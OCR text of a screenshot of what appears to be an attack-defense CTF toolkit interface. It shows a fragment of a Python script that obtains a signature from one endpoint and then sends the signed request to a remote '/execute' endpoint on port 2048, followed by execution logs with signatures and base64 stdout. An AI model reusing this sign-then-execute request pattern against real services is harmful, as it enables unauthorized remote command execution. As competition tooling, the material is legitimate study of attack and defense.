 0E7工具箱
localhost:6102/?name=6
无痕模式
0E7工具箱
关闭所有
定时计划
执行脚本
流量分析
Flag管理
终端管理
onlychess - 编辑...
流量详情 - 29362
gate_test - 编辑...
32
33 # 发送请求
34 response = session.post(url, headers=headers, data=json.dumps(data))
35 print(f"Response: {response.text}")
36 signature = response.json()['signature']
37 data['signature'] = signature
38 url = f"http://{ip}:2048/execute"
39 response = session.post(url, headers=headers, data=json.dumps(data))
40 print(f"Response: {response.text}")
41 b64data = response.json()['stdout']
42 decoded_data = base64.b64decode(b64data).decode('utf-8')
43 print(decoded_data)
执行结果
ID 状态 执行客户端 更新时间 输出结果
27145 TIMEOUT 0e7 2025/10/26 07:52:2
0
TIMEOUT: 15 seconds
27144 SUCCESS 0e7 2025/10/26 07:52:07
Response: {"result":"success","signature":"1e9b485a540c9fda02d2552a4cb7b6008e54aa0d51e2e93035b19e0c5edfe49c4896c0d6a1770c396a3c261b82d
75850e03a221abe20ea9090d7fa281a96240c"}
Response: {"status":"success","stdout":"AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA="}
27143 SUCCESS 0e7 2025/10/26 07:52:07
Response: {"result":"success","signature":"7268584f4b483c73016bdfc511e6cd35a30106695ad38a626b624c8079f6bc5b857681a9fe726eaf581c2801396
fa583dcb717947dd1c50e42e46e644dc49200"}
Response: {"status":"success","stdout":"AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA="}
27142 SUCCESS 0e7 2025/10/26 07:52:07
Response: {"result":"success","signature":"95351ec263131aa73ff14cfc0cc000e56dfc391da0218080d3b7ee9f8d888c05ff970a3e5291d1d2a390c329f6d
ee0f8d3eb89cf7b6ab3726e15b8fe8077cc07"}
Response: {"status":"success","stdout":"AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA="}
自动刷新 手动刷新 共 10068 条 20条/页 1 2 3 4 5 6 ••• 504
关闭 更新